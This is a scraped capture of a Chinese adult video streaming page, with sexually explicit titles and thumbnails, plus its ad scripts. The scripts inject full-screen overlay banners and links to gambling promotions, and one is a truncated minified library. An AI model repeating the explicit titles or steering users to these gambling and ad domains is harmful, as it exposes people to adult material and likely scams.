

--- FILE ---
content_type: text/html
request_url: https://ww583.com/play/index25874-0-0.html
body_size: 3968
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=25874;var seaplaylink="/play/index25874-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            「果然还是很大吗」「好像有点兴趣呢」被黑人搭讪的熟女对巨根非常感兴趣 想像以上的巨根 未知演员 MBMA-078
        </title>
        <meta name="keywords" content="「果然还是很大吗」「好像有点兴趣呢」被黑人搭讪的熟女对巨根非常感兴趣 想像以上的巨根 未知演员 MBMA-078" />
        <meta name="description" content="「果然还是很大吗」「好像有点兴趣呢」被黑人搭讪的熟女对巨根非常感兴趣 想像以上的巨根 未知演员 MBMA-078" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;「果然还是很大吗」「好像有点兴趣呢」被黑人搭讪的熟女对巨根非常感兴趣 想像以上的巨根 未知演员 MBMA-078
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251216/eQvn69lr/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251216/eQvn69lr/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251216/eQvn69lr/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index22587-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251127-1/12145487440e58fab6ef8b9a47a7ffef.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                对告发橄榄球部员偷窥被..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12095-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250925-1/ac6265a27372ae3a0b0795fea08742b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一般男女监视AV素大学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8673-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/4448e336d367f3d3f9e44836b0cb353c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                沮丧的手淫，直到振动器..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12667-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250928-1/c3977b6df6265f3b6700d830af484685.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                内有隐情熟女无套中出 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8504-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250903-1/8a81578bc3e067ae2aa808a1658dd2b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FJIN063合算12..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21200-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251119-1/738d182d4a163fbe6854f072739afc0e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                AV女优集体约会监控 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8798-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250905-1/8d45fe1c0052897744329c23d0abdbbb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变性女同性恋 不能仅仅..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20312-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251113-1/acff1f057f33260862a85382c94cc099.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在一次远离城市喧嚣的旅..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14508-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/f22bf7354d9991180d4e3e5c53bb8e09.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无套抽插女王 惊艳II..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24804-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251210-1/7a70451530d4b3fbf027437449c13793.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                感受森林的恩赐，成长在..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9570-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f7221ce33a2e8155a5428e24274b57f0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                口交优等生 女学生第一..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/f192b1592ae732b515d7aa469b8a57cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Rowdy 2..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b14a2e59be8e42a3bcc6d91eaf949f00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/gg.js
body_size: 397
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://9pg.3763137.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://4545lj1225.mtvqnf.cn/?cid=7871482','https://img.alicdn.com/imgextra/i3/4183327079/O1CN01d4LDN122AEqyOOTfu_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");





--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/bfqfoot.js
body_size: -174
content:
document.writeln("<div class=\"vod-tool-btn\">");
document.writeln("    <a href=\"https://pos7ui.com\" target=\'_blank\'>");
document.writeln("        vip影片");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217al3.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        特码108倍");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217al3.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        PG.电子");
document.writeln("    </a>");
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.xyz/static/js/_www.js?1300081
body_size: 67650
content:
/*[CDN]*/!function(e,i){var t;"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)&&((t=i.createElement("div")).id="weixin-tip",t.innerHTML='<p><img src="'+CDN+'img/fuck_wx.png" alt="外部打开"/></p>',i.title="精彩内容，请用浏览器打开",i.body.innerHTML='<style>#weixin-tip{position: fixed; left:0; top:0; background: rgba(0,0,0,0.8); filter:alpha(opacity=80); width: 100%; height:100%; z-index: 100;} #weixin-tip p{text-align: center; margin-top: 10%; padding:0 5%;}</style><center style="font-size:24px;margin:50px auto;">精彩内容，请用浏览器打开.</center>',i.body.appendChild(t))}(window,document);;
!function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):e(t)}(this,function(t){var e=function(){function e(t){return null==t?String(t):J[Y.call(t)]||"object"}function n(t){return"function"==e(t)}function r(t){return null!=t&&t==t.window}function i(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function o(t){return"object"==e(t)}function a(t){return o(t)&&!r(t)&&Object.getPrototypeOf(t)==Object.prototype}function s(t){var e=!!t&&"length"in t&&t.length,n=S.type(t);return"function"!=n&&!r(t)&&("array"==n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t){return D.call(t,function(t){return null!=t})}function c(t){return t.length>0?S.fn.concat.apply([],t):t}function l(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(t){return t in Z?Z[t]:Z[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function h(t,e){return"number"!=typeof e||L[l(t)]?e:e+"px"}function p(t){var e,n;return F[t]||(e=$.createElement(t),$.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),F[t]=n),F[t]}function d(t){return"children"in t?k.call(t.children):S.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function m(t,e){var n,r=t?t.length:0;for(n=0;n<r;n++)this[n]=t[n];this.length=r,this.selector=e||""}function v(t,e,n){for(C in e)n&&(a(e[C])||tt(e[C]))?(a(e[C])&&!a(t[C])&&(t[C]={}),tt(e[C])&&!tt(t[C])&&(t[C]=[]),v(t[C],e[C],n)):e[C]!==w&&(t[C]=e[C])}function g(t,e){return null==e?S(t):S(t).filter(e)}function y(t,e,r,i){return n(e)?e.call(t,r,i):e}function b(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function x(t,e){var n=t.className||"",r=n&&n.baseVal!==w;return e===w?r?n.baseVal:n:void(r?n.baseVal=e:t.className=e)}function E(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?S.parseJSON(t):t):t}catch(e){return t}}function j(t,e){e(t);for(var n=0,r=t.childNodes.length;n<r;n++)j(t.childNodes[n],e)}var w,C,S,T,N,O,P=[],A=P.concat,D=P.filter,k=P.slice,$=t.document,F={},Z={},L={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},q=/^\s*<(\w+|!)[^>]*>/,z=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,M=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,R=/^(?:body|html)$/i,W=/([A-Z])/g,H=["val","css","html","text","data","width","height","offset"],I=["after","prepend","before","append"],V=$.createElement("table"),B=$.createElement("tr"),_={tr:$.createElement("tbody"),tbody:V,thead:V,tfoot:V,td:B,th:B,"*":$.createElement("div")},U=/complete|loaded|interactive/,X=/^[\w-]*$/,J={},Y=J.toString,G={},K=$.createElement("div"),Q={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},tt=Array.isArray||function(t){return t instanceof Array};return G.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,i=t.parentNode,o=!i;return o&&(i=K).appendChild(t),r=~G.qsa(i,e).indexOf(t),o&&K.removeChild(t),r},N=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},O=function(t){return D.call(t,function(e,n){return t.indexOf(e)==n})},G.fragment=function(t,e,n){var r,i,o;return z.test(t)&&(r=S($.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(M,"<$1></$2>")),e===w&&(e=q.test(t)&&RegExp.$1),e in _||(e="*"),o=_[e],o.innerHTML=""+t,r=S.each(k.call(o.childNodes),function(){o.removeChild(this)})),a(n)&&(i=S(r),S.each(n,function(t,e){H.indexOf(t)>-1?i[t](e):i.attr(t,e)})),r},G.Z=function(t,e){return new m(t,e)},G.isZ=function(t){return t instanceof G.Z},G.init=function(t,e){var r;if(!t)return G.Z();if("string"==typeof t)if(t=t.trim(),"<"==t[0]&&q.test(t))r=G.fragment(t,RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}else{if(n(t))return S($).ready(t);if(G.isZ(t))return t;if(tt(t))r=u(t);else if(o(t))r=[t],t=null;else if(q.test(t))r=G.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}}return G.Z(r,t)},S=function(t,e){return G.init(t,e)},S.extend=function(t){var e,n=k.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){v(t,n,e)}),t},G.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],o=r||i?e.slice(1):e,a=X.test(o);return t.getElementById&&a&&r?(n=t.getElementById(o))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:k.call(a&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(o):t.getElementsByTagName(e):t.querySelectorAll(e))},S.contains=$.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},S.type=e,S.isFunction=n,S.isWindow=r,S.isArray=tt,S.isPlainObject=a,S.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},S.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},S.inArray=function(t,e,n){return P.indexOf.call(e,t,n)},S.camelCase=N,S.trim=function(t){return null==t?"":String.prototype.trim.call(t)},S.uuid=0,S.support={},S.expr={},S.noop=function(){},S.map=function(t,e){var n,r,i,o=[];if(s(t))for(r=0;r<t.length;r++)n=e(t[r],r),null!=n&&o.push(n);else for(i in t)n=e(t[i],i),null!=n&&o.push(n);return c(o)},S.each=function(t,e){var n,r;if(s(t)){for(n=0;n<t.length;n++)if(e.call(t[n],n,t[n])===!1)return t}else for(r in t)if(e.call(t[r],r,t[r])===!1)return t;return t},S.grep=function(t,e){return D.call(t,e)},t.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){J["[object "+e+"]"]=e.toLowerCase()}),S.fn={constructor:G.Z,length:0,forEach:P.forEach,reduce:P.reduce,push:P.push,sort:P.sort,splice:P.splice,indexOf:P.indexOf,concat:function(){var t,e,n=[];for(t=0;t<arguments.length;t++)e=arguments[t],n[t]=G.isZ(e)?e.toArray():e;return A.apply(G.isZ(this)?this.toArray():this,n)},map:function(t){return S(S.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return S(k.apply(this,arguments))},ready:function(t){return U.test($.readyState)&&$.body?t(S):$.addEventListener("DOMContentLoaded",function(){t(S)},!1),this},get:function(t){return t===w?k.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return P.every.call(this,function(e,n){return t.call(e,n,e)!==!1}),this},filter:function(t){return n(t)?this.not(this.not(t)):S(D.call(this,function(e){return G.matches(e,t)}))},add:function(t,e){return S(O(this.concat(S(t,e))))},is:function(t){return this.length>0&&G.matches(this[0],t)},not:function(t){var e=[];if(n(t)&&t.call!==w)this.each(function(n){t.call(this,n)||e.push(this)});else{var r="string"==typeof t?this.filter(t):s(t)&&n(t.item)?k.call(t):S(t);this.forEach(function(t){r.indexOf(t)<0&&e.push(t)})}return S(e)},has:function(t){return this.filter(function(){return o(t)?S.contains(this,t):S(this).find(t).size()})},eq:function(t){return t===-1?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!o(t)?t:S(t)},last:function(){var t=this[this.length-1];return t&&!o(t)?t:S(t)},find:function(t){var e,n=this;return e=t?"object"==typeof t?S(t).filter(function(){var t=this;return P.some.call(n,function(e){return S.contains(e,t)})}):1==this.length?S(G.qsa(this[0],t)):this.map(function(){return G.qsa(this,t)}):S()},closest:function(t,e){var n=[],r="object"==typeof t&&S(t);return this.each(function(o,a){for(;a&&!(r?r.indexOf(a)>=0:G.matches(a,t));)a=a!==e&&!i(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)}),S(n)},parents:function(t){for(var e=[],n=this;n.length>0;)n=S.map(n,function(t){if((t=t.parentNode)&&!i(t)&&e.indexOf(t)<0)return e.push(t),t});return g(e,t)},parent:function(t){return g(O(this.pluck("parentNode")),t)},children:function(t){return g(this.map(function(){return d(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||k.call(this.childNodes)})},siblings:function(t){return g(this.map(function(t,e){return D.call(d(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return S.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=n(t);if(this[0]&&!e)var r=S(t).get(0),i=r.parentNode||this.length>1;return this.each(function(n){S(this).wrapAll(e?t.call(this,n):i?r.cloneNode(!0):r)})},wrapAll:function(t){if(this[0]){S(this[0]).before(t=S(t));for(var e;(e=t.children()).length;)t=e.first();S(t).append(this)}return this},wrapInner:function(t){var e=n(t);return this.each(function(n){var r=S(this),i=r.contents(),o=e?t.call(this,n):t;i.length?i.wrapAll(o):r.append(o)})},unwrap:function(){return this.parent().each(function(){S(this).replaceWith(S(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(t){return this.each(function(){var e=S(this);(t===w?"none"==e.css("display"):t)?e.show():e.hide()})},prev:function(t){return S(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return S(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each(function(e){var n=this.innerHTML;S(this).empty().append(y(this,t,e,n))}):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each(function(e){var n=y(this,t,e,this.textContent);this.textContent=null==n?"":""+n}):0 in this?this.pluck("textContent").join(""):null},attr:function(t,e){var n;return"string"!=typeof t||1 in arguments?this.each(function(n){if(1===this.nodeType)if(o(t))for(C in t)b(this,C,t[C]);else b(this,t,y(this,e,n,this.getAttribute(t)))}):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(t))?n:w},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){b(this,t)},this)})},prop:function(t,e){return t=Q[t]||t,1 in arguments?this.each(function(n){this[t]=y(this,e,n,this[t])}):this[0]&&this[0][t]},removeProp:function(t){return t=Q[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(W,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?E(r):w},val:function(t){return 0 in arguments?(null==t&&(t=""),this.each(function(e){this.value=y(this,t,e,this.value)})):this[0]&&(this[0].multiple?S(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each(function(t){var n=S(this),r=y(this,e,t,n.offset()),i=n.offsetParent().offset(),o={top:r.top-i.top,left:r.left-i.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)});if(!this.length)return null;if($.documentElement!==this[0]&&!S.contains($.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+t.pageXOffset,top:n.top+t.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(t,n){if(arguments.length<2){var r=this[0];if("string"==typeof t){if(!r)return;return r.style[N(t)]||getComputedStyle(r,"").getPropertyValue(t)}if(tt(t)){if(!r)return;var i={},o=getComputedStyle(r,"");return S.each(t,function(t,e){i[e]=r.style[N(e)]||o.getPropertyValue(e)}),i}}var a="";if("string"==e(t))n||0===n?a=l(t)+":"+h(t,n):this.each(function(){this.style.removeProperty(l(t))});else for(C in t)t[C]||0===t[C]?a+=l(C)+":"+h(C,t[C])+";":this.each(function(){this.style.removeProperty(l(C))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(S(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&P.some.call(this,function(t){return this.test(x(t))},f(t))},addClass:function(t){return t?this.each(function(e){if("className"in this){T=[];var n=x(this),r=y(this,t,e,n);r.split(/\s+/g).forEach(function(t){S(this).hasClass(t)||T.push(t)},this),T.length&&x(this,n+(n?" ":"")+T.join(" "))}}):this},removeClass:function(t){return this.each(function(e){if("className"in this){if(t===w)return x(this,"");T=x(this),y(this,t,e,T).split(/\s+/g).forEach(function(t){T=T.replace(f(t)," ")}),x(this,T.trim())}})},toggleClass:function(t,e){return t?this.each(function(n){var r=S(this),i=y(this,t,n,x(this));i.split(/\s+/g).forEach(function(t){(e===w?!r.hasClass(t):e)?r.addClass(t):r.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===w?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===w?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=R.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(S(t).css("margin-top"))||0,n.left-=parseFloat(S(t).css("margin-left"))||0,r.top+=parseFloat(S(e[0]).css("border-top-width"))||0,r.left+=parseFloat(S(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||$.body;t&&!R.test(t.nodeName)&&"static"==S(t).css("position");)t=t.offsetParent;return t})}},S.fn.detach=S.fn.remove,["width","height"].forEach(function(t){var e=t.replace(/./,function(t){return t[0].toUpperCase()});S.fn[t]=function(n){var o,a=this[0];return n===w?r(a)?a["inner"+e]:i(a)?a.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each(function(e){a=S(this),a.css(t,y(this,n,e,a[t]()))})}}),I.forEach(function(n,r){var i=r%2;S.fn[n]=function(){var n,o,a=S.map(arguments,function(t){var r=[];return n=e(t),"array"==n?(t.forEach(function(t){return 